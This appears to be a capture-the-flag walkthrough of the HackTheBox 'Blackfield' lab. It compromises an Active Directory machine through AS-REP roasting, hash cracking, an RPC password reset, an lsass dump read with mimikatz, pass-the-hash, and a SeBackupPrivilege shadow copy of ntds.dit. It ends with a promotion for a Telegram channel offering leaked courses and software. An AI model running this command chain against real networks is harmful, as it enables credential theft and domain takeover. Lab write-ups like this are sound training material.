I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
In this article, I will use ASRep Roasting to define users, RPC to change passwords and take over an account, and then elevate our privileges with an NTDS.DIT shadow copy.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.192, which I add to / etc / hosts.
10.10.10.192 blackfield.htbThe first step is to scan open ports. I do this using the following script, which takes one argument - the address of the host to be scanned:
#!/bin/bash
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1
We see a lot of open ports, but as usual, let's start with SMB. Let's see if we can do something without logging in.
smbmap -u anonymous -H 10.10.10.192
And we can read the directory profiles $.
smbmap -u anonymous -H 10.10.10.192 -r 'profiles$'2
We have a large list of potential users. We can check which users are actually present in the system. The fact is that during an ASRep Roasting attack, the server has three different responses:
- hash of the user's password;
- this user does not have UAF Dont Require PreAuth set;
- there is no such user in the Kerberos database.
Thus, we will be able to find out who is and who is not.
Entry Point
First, let's get a list.
smbmap -u anonymous -H 10.10.10.192 -r 'profiles$' | grep 2020 | awk -F ' ' '{print $8}' > users.txtNow let's do ASRep-Roasting.
GetNPUsers.py blackfield.local/ -dc-ip 10.10.10.192 -k -no-pass -usersfile ./users.txt
And I was surprised when the hash was returned to us. Let's grunt him.
john support.hash -w=./tools/rockyou.txt
And we have a whole controlled account. Now let's get as much information as possible using enum4linux.
enum4linux -u support -p '#00^BlackKnight' -a 10.10.10.192 2>/dev/null
We will get a huge list of obscure users, but the most interesting thing is group membership. This will tell us that svc_backup is in the RMU group (RID: 580), which allows remote connections using Win-RM.
We can't take anything else from SMB, but we don't find anything in LDAP. But in RPC, as it turned out, there is one trick. Let's connect:
rpcclient 10.10.10.192 -U support
The fact is that it is possible to change the password of a user with the same privileges, everything is described in detail here . And I managed to do this for user audit2020.
setuserinfo2 audit2020 18 'ralf'
Now we begin the analysis of all resources and services from the beginning, since we have another controlled account.
USER
We go to SMB.
smbmap -u audit2020 -p ralf -d blackfield.local -H 10.10.10.192
There is a lot to read, it is better to display all the content recursively and view it in one go.
smbmap -u audit2020 -p ralf -d blackfield.local -H 10.10.10.192 -R
And in the forensic \ memory_analysis folder we find, apparently, a dump of the lsass process. And from it we can get passwords using mimikatz. Download this file.
smbclient.py blackfield.local/audit2020:ralf@10.10.10.192
Now let's go to the Windows machine and use mimikatz.

And, knowing the hash, using Evil-WinRM we connect on behalf of svc_backup.
evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
ROOT
Let's see the groups and user privileges.

We have the SeBackupPrivilege privilege. This gives us the right to create a shadow copy of the NTDS file that contains a lot of credentials. After we create a copy, we cannot simply extract the required file. For this we need the following DLLs .
Let's make a shadow copy. Let's create a file with the following content.
SET CONTEXT PERSISTENT NOWRITERS
add volume c: alias ralfcopy
create
expose %ralfcopy% z:And now let's upload it and downloaded libraries to the host.

Let's perform shadow copy.
diskshadow /s ds.txt

And dump the file.
Copy-FileSebackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit
But this file is encrypted, and in order to decrypt it we need the SYSTEM file, which will not be a problem to get.
reg save HKLM\SYSTEM C:\Temp\SYSTEM
Download both files from the machine.

And we get the hashes using secretsdump from the impacket package.
secretsdump.py -ntds ntds.dit -system SYSTEM LOCAL
Let's connect as administrator.
evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee
We have complete control over this machine.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.